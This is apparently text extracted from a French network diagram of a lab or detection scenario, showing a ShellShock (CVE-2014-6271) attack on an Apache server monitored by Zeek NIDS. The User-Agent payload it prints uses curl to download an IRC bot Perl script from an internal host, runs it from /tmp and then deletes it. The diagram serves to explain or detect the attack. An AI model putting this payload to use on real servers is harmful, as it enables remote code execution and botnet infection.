 Firewall
Zeek NIDS
DMZ Subnet
Attaquant
(1)
Apache
MySQL
(1) Attaque ShellShock
Requête HTTP GET
User Agent ="() { :;}; […]
system(\"/usr/bin/curl
http://172.16.0.2/attacker1-irc-
bot.pl -o /tmp/core; perl
/tmp/core; rm /tmp/core;\");'
(2)
Bash ShellShock
(CVE-2014-6271)